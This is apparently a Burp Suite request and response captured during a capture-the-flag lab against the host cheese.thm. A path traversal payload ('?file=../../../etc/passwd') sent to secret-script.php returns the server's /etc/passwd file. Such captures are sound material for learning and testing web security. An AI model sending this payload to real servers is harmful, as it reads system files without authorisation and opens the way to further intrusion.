 Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=../../../etc/passwd
HTTP/1.1
2 Host: cheese.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cheese.thm/login.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Sep 2024 05:23:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1957
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin